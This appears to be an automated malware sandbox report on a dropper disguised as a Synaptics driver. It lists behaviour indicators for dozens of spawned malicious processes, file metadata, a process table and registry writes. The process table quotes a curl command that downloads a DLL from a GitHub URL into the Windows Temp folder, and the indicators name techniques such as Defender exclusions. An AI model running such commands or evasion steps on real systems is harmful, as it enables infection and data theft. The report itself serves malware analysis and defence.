
- Obfuscated.exe (PID: 1216)
- mrdgasdthawed.exe (PID: 8912)
- 2874526953.exe (PID: 6860)
Reads security settings of Internet Explorer
- 4363463463464363463463463.exe (PID: 1140)
- ._cache_4363463463464363463463463.exe (PID: 7080)
- file1.exe (PID: 2212)
- Synaptics.exe (PID: 5792)
- file.exe (PID: 5252)
- pornhub_downloader.exe (PID: 5388)
- ShellExperienceHost.exe (PID: 7144)
- beacon.exe (PID: 8844)
- start.exe (PID: 7972)
- XClient.exe (PID: 8868)
- sysnldcvmr.exe (PID: 8400)
- staticfile.exe (PID: 8600)
- 2874526953.exe (PID: 6860)
Connects to the server without a host name
- ._cache_4363463463464363463463463.exe (PID: 7080)
- sysnldcvmr.exe (PID: 8400)
Process requests binary or script from the Internet
- ._cache_4363463463464363463463463.exe (PID: 7080)
There is functionality for communication over UDP network (YARA)
- 4363463463464363463463463.exe (PID: 1140)
Reads the date of Windows installation
- file1.exe (PID: 2212)
- XClient.exe (PID: 8868)
- mrdgasdthawed.exe (PID: 8912)


Potential Corporate Privacy Violation
- ._cache_4363463463464363463463463.exe (PID: 7080)
- 2874526953.exe (PID: 6860)
There is functionality for taking screenshot (YARA)
- 4363463463464363463463463.exe (PID: 1140)
There is functionality for communication dyndns network (YARA)
- 4363463463464363463463463.exe (PID: 1140)
Hides command output
- cmd.exe (PID: 5308)
- cmd.exe (PID: 6012)
- cmd.exe (PID: 6596)
- cmd.exe (PID: 6612)
- cmd.exe (PID: 6624)
Process drops python dynamic module
- creal.exe (PID: 5712)
- Obfuscated.exe (PID: 1216)
Starts CMD.EXE for commands execution
- loader.exe (PID: 3988)
- creal.exe (PID: 6808)
- pornhub_downloader.exe (PID: 5720)
- cmd.exe (PID: 5316)
- pornhub_downloader.exe (PID: 5388)
- start.exe (PID: 7972)
- mrdgasdthawed.exe (PID: 8912)
- staticfile.exe (PID: 8600)
Execution of CURL command
- loader.exe (PID: 3988)
- creal.exe (PID: 6808)
The process drops C-runtime libraries
- creal.exe (PID: 5712)
- Obfuscated.exe (PID: 1216)
Process drops legitimate windows executable
- creal.exe (PID: 5712)
- Obfuscated.exe (PID: 1216)
Drops a system driver (possible attempt to evade defenses)
- curl.exe (PID: 6588)
Application launched itself
- creal.exe (PID: 5712)
- cmd.exe (PID: 5316)
- Obfuscated.exe (PID: 1216)
Loads Python modules
- creal.exe (PID: 6808)
- Obfuscated.exe (PID: 1828)
Get information on the list of running processes
- creal.exe (PID: 6808)
- cmd.exe (PID: 6812)
Checks for external IP
- svchost.exe (PID: 2192)
- creal.exe (PID: 6808)
- file1.exe (PID: 2212)
- RegAsm.exe (PID: 1392)
Data upload via CURL
- curl.exe (PID: 7052)
- curl.exe (PID: 3792)
- curl.exe (PID: 6540)
- curl.exe (PID: 6656)
- curl.exe (PID: 7048)
- curl.exe (PID: 6560)
Contacting a server suspected of hosting an CnC
- Synaptics.exe (PID: 5792)
- svchost.exe (PID: 2192)
Malware-specific behavior (creating "System.dll" in Temp)
- file.exe (PID: 5252)
The process creates files with name similar to system file names
- ._cache_4363463463464363463463463.exe (PID: 7080)
Connects to unusual port
- ._cache_4363463463464363463463463.exe (PID: 7080)
- Icon.exe (PID: 6920)
- beacon.exe (PID: 8844)
- powershell.exe (PID: 2744)
- Sever Startup.exe (PID: 7312)
- Obfuscated.exe (PID: 1828)
- System32.exe (PID: 6792)
Checks Windows Trust Settings
- file.exe (PID: 5252)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- RegAsm.exe (PID: 1392)
Reads Microsoft Outlook installation path
- file.exe (PID: 5252)
Reads Internet Explorer settings
- file.exe (PID: 5252)
The process connected to a server suspected of theft
- RegAsm.exe (PID: 1392)
Executing commands from a ".bat" file
- pornhub_downloader.exe (PID: 5720)
- pornhub_downloader.exe (PID: 5388)
- start.exe (PID: 7972)
- mrdgasdthawed.exe (PID: 8912)
- staticfile.exe (PID: 8600)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 5316)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5316)
- XClient.exe (PID: 8868)
Found IP address in command line
- powershell.exe (PID: 2744)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 5316)
Downloads file from URI via Powershell
- powershell.exe (PID: 2744)
Executes application which crashes
- RegAsm.exe (PID: 1392)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 7236)
Starts itself from another location
- s.exe (PID: 8900)
- svhost.exe (PID: 2484)
The executable file from the user directory is run by the CMD process
- System32.exe (PID: 6792)
- staticfile.exe (PID: 8600)
Script adds exclusion path to Windows Defender
- XClient.exe (PID: 8868)
Script adds exclusion process to Windows Defender
- XClient.exe (PID: 8868)
Uses NETSH.EXE to add a firewall rule or allowed programs
- fusca%20game.exe (PID: 8932)
Probably delay the execution using 'w32tm.exe'
- cmd.exe (PID: 6708)
- cmd.exe (PID: 8920)
Starts application with an unusual extension
- cmd.exe (PID: 6708)
- cmd.exe (PID: 8920)
INFO
Creates files in the program directory
- 4363463463464363463463463.exe (PID: 1140)
- Synaptics.exe (PID: 5792)
The sample compiled with turkish language support
- 4363463463464363463463463.exe (PID: 1140)
- Synaptics.exe (PID: 5792)
Reads the computer name
- 4363463463464363463463463.exe (PID: 1140)
- ._cache_4363463463464363463463463.exe (PID: 7080)
- file1.exe (PID: 2212)
- curl.exe (PID: 1392)
- creal.exe (PID: 5712)
- curl.exe (PID: 6656)
- curl.exe (PID: 6588)
- Synaptics.exe (PID: 5792)
- curl.exe (PID: 7052)
- curl.exe (PID: 3792)
- curl.exe (PID: 6540)
- Meeting.exe (PID: 5972)
- Server.exe (PID: 2956)
- ShellExperienceHost.exe (PID: 7144)


- mport.exe (PID: 7212)
- start.exe (PID: 7972)
- XClient.exe (PID: 8868)
- beacon.exe (PID: 8844)
- identity_helper.exe (PID: 8200)
- rsreport.exe (PID: 8336)
- System32.exe (PID: 6792)
- mrdgasdthawed.exe (PID: 8912)
- LummaC2.exe (PID: 8184)
Disables trace logs
- ._cache_4363463463464363463463463.exe (PID: 7080)
- file1.exe (PID: 2212)
- RegAsm.exe (PID: 1392)
- powershell.exe (PID: 2744)
Checks supported languages
- ._cache_4363463463464363463463463.exe (PID: 7080)
- 4363463463464363463463463.exe (PID: 1140)
- file1.exe (PID: 2212)
- loader.exe (PID: 3988)
- curl.exe (PID: 1392)
- curl.exe (PID: 4144)
- creal.exe (PID: 5712)
- curl.exe (PID: 3260)
- curl.exe (PID: 7052)
- curl.exe (PID: 3792)
- curl.exe (PID: 6656)
- SGVP%20Client%20Users.exe (PID: 6888)
- curl.exe (PID: 6540)
- Meeting.exe (PID: 5972)
- winbox.exe (PID: 236)
- Icon.exe (PID: 6920)
- kfhtksfesek.exe (PID: 6616)
- Server.exe (PID: 2956)
- RegAsm.exe (PID: 1392)
- pornhub_downloader.exe (PID: 5720)
- ShellExperienceHost.exe (PID: 7144)
- mport.exe (PID: 7212)
- start.exe (PID: 7972)
- LummaC2.exe (PID: 8184)
- s.exe (PID: 8900)
- identity_helper.exe (PID: 8200)
- rsreport.exe (PID: 8336)
- System32.exe (PID: 6792)
- svhost.exe (PID: 2484)
- Sever Startup.exe (PID: 7312)
- XClient.exe (PID: 8868)
- mrdgasdthawed.exe (PID: 8912)
- Obfuscated.exe (PID: 1828)
- chcp.com (PID: 736)
The process uses the downloaded file
- 4363463463464363463463463.exe (PID: 1140)
- file1.exe (PID: 2212)
- ._cache_4363463463464363463463463.exe (PID: 7080)
- Meeting.exe (PID: 5972)
- file.exe (PID: 5252)
- mshta.exe (PID: 4740)
- pornhub_downloader.exe (PID: 5388)
- s.exe (PID: 8900)
- svhost.exe (PID: 2484)
- Sever Startup.exe (PID: 7312)
- mrdgasdthawed.exe (PID: 8912)
- XClient.exe (PID: 8868)
Process checks computer location settings
- 4363463463464363463463463.exe (PID: 1140)
- ._cache_4363463463464363463463463.exe (PID: 7080)
- file1.exe (PID: 2212)
- pornhub_downloader.exe (PID: 5720)
- start.exe (PID: 7972)
- XClient.exe (PID: 8868)
- mrdgasdthawed.exe (PID: 8912)
Checks proxy server information
- ._cache_4363463463464363463463463.exe (PID: 7080)
- file1.exe (PID: 2212)
- Synaptics.exe (PID: 5792)
- RegAsm.exe (PID: 1392)
- file.exe (PID: 5252)
- WerFault.exe (PID: 8568)
- beacon.exe (PID: 8844)
- powershell.exe (PID: 2744)
- rsreport.exe (PID: 8336)
- sysnldcvmr.exe (PID: 8400)
- 2874526953.exe (PID: 6860)
Reads Environment values
- file1.exe (PID: 2212)
- file.exe (PID: 5252)
- identity_helper.exe (PID: 8200)
- staticfile.exe (PID: 8600)
Reads the machine GUID from the registry
- file1.exe (PID: 2212)
- RegAsm.exe (PID: 1392)
- SGVP%20Client%20Users.exe (PID: 6888)
- file.exe (PID: 5252)
- Server.exe (PID: 2956)
- start.exe (PID: 7972)
- beacon.exe (PID: 8844)
- svhost.exe (PID: 2484)
- Sever Startup.exe (PID: 7312)
- mrdgasdthawed.exe (PID: 8912)
- fusca%20game.exe (PID: 8932)
- Obfuscated.exe (PID: 1828)
- ._cache_4363463463464363463463463.exe (PID: 7080)
- System32.exe (PID: 6792)
- staticfile.exe (PID: 8600)
Creates files or folders in the user directory
- file1.exe (PID: 2212)
- creal.exe (PID: 6808)
- file.exe (PID: 5252)
- svhost.exe (PID: 2484)
- mrdgasdthawed.exe (PID: 8912)
- 2874526953.exe (PID: 6860)
Reads the software policy settings
- file1.exe (PID: 2212)
- ._cache_4363463463464363463463463.exe (PID: 7080)
- RegAsm.exe (PID: 1392)
- file.exe (PID: 5252)
- kfhtksfesek.exe (PID: 6616)
Execution of CURL command
- cmd.exe (PID: 5308)
- cmd.exe (PID: 6012)
- cmd.exe (PID: 6596)
- cmd.exe (PID: 6624)
- cmd.exe (PID: 6612)
- cmd.exe (PID: 7072)
- cmd.exe (PID: 2148)
- cmd.exe (PID: 6012)
- cmd.exe (PID: 3540)
- cmd.exe (PID: 6532)
- cmd.exe (PID: 6092)
The sample compiled with english language support
- ._cache_4363463463464363463463463.exe (PID: 7080)
- creal.exe (PID: 5712)
- Synaptics.exe (PID: 5792)
- Meeting.exe (PID: 5972)
- file.exe (PID: 5252)
- Obfuscated.exe (PID: 1216)
Create files in a temporary directory
- creal.exe (PID: 5712)
- creal.exe (PID: 6808)
- Synaptics.exe (PID: 5792)
- file.exe (PID: 5252)
- Meeting.exe (PID: 5972)
- pornhub_downloader.exe (PID: 5720)
- pornhub_downloader.exe (PID: 5388)
- start.exe (PID: 7972)
- Obfuscated.exe (PID: 1216)
- 2874526953.exe (PID: 6860)
Attempting to use instant messaging service
- svchost.exe (PID: 2192)
- RegAsm.exe (PID: 1392)
Reads Internet Explorer settings
- mshta.exe (PID: 4740)
Reads security settings of Internet Explorer
- cmd.exe (PID: 5316)
Application launched itself
- msedge.exe (PID: 2484)
- msedge.exe (PID: 7268)
Manual execution by a user
- msedge.exe (PID: 7268)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 8528)
- powershell.exe (PID: 8684)
- powershell.exe (PID: 7992)
- powershell.exe (PID: 8648)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8528)
- powershell.exe (PID: 8684)
- powershell.exe (PID: 7992)
Changes the display of characters in the console
- cmd.exe (PID: 6708)
- cmd.exe (PID: 8920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable Borland Delphi 7 (96.4) |
|---|---|---|
| .exe | | | Win32 Executable Delphi generic (2) |
| .exe | | | Win32 Executable (generic) (0.6) |
| .exe | | | Win16/32 Executable Delphi generic (0.3) |
| .exe | | | Generic Win/DOS Executable (0.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 1992:06:19 22:22:17+00:00 |
| ImageFileCharacteristics: | Executable, No line numbers, No symbols, Bytes reversed lo, 32-bit, Bytes reversed hi |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 629760 |
| InitializedDataSize: | 151552 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x9ab80 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.4 |
| ProductVersionNumber: | 1.0.0.4 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Turkish |
| CharacterSet: | Windows, Turkish |
| CompanyName: | Synaptics |
| FileDescription: | Synaptics Pointing Device Driver |
| FileVersion: | 1.0.0.4 |
| InternalName: | - |
| LegalCopyright: | - |
| LegalTrademarks: | - |
| OriginalFileName: | - |
| ProductName: | Synaptics Pointing Device Driver |
| ProductVersion: | 1.0.0.0 |
| Comments: | - |
Total processes
291
Monitored processes
158
Malicious processes
29
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | "C:\Users\admin\Desktop\Files\winbox.exe" | C:\Users\admin\Desktop\Files\winbox.exe | — | ._cache_4363463463464363463463463.exe | |||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
| 736 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 848 | "C:\WINDOWS\sysnative\cmd.exe" /c "C:\Users\admin\AppData\Local\Temp\F03F.tmp\F040.tmp\F051.bat C:\Users\admin\Desktop\Files\pornhub_downloader.exe" | C:\Windows\System32\cmd.exe | — | pornhub_downloader.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 848 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5876 --field-trial-handle=2340,i,12150723207693702327,7430553006283698,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1140 | "C:\Users\admin\Desktop\4363463463464363463463463.exe" | C:\Users\admin\Desktop\4363463463464363463463463.exe | explorer.exe | ||||||||||||
User: admin Company: Synaptics Integrity Level: MEDIUM Description: Synaptics Pointing Device Driver Exit code: 0 Version: 1.0.0.4 Modules
| |||||||||||||||
| 1216 | "C:\Users\admin\Desktop\Files\Obfuscated.exe" | C:\Users\admin\Desktop\Files\Obfuscated.exe | ._cache_4363463463464363463463463.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
| 1344 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1392 | curl -o C:\Windows\Temp\dwareogfn.dll https://raw.githubusercontent.com/LeakerByDragon1/LeakerByDragon1/main/SonyGamaManager.dll --silent | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 1392 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | 300.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft .NET Assembly Registration Utility Exit code: 3762504530 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1412 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x2f4,0x2f8,0x2fc,0x2ec,0x304,0x7ff81b665fd8,0x7ff81b665fe4,0x7ff81b665ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
63 447
Read events
63 291
Write events
153
Delete events
3
Modification events
| (PID) Process: | (1140) 4363463463464363463463463.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (1140) 4363463463464363463463463.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
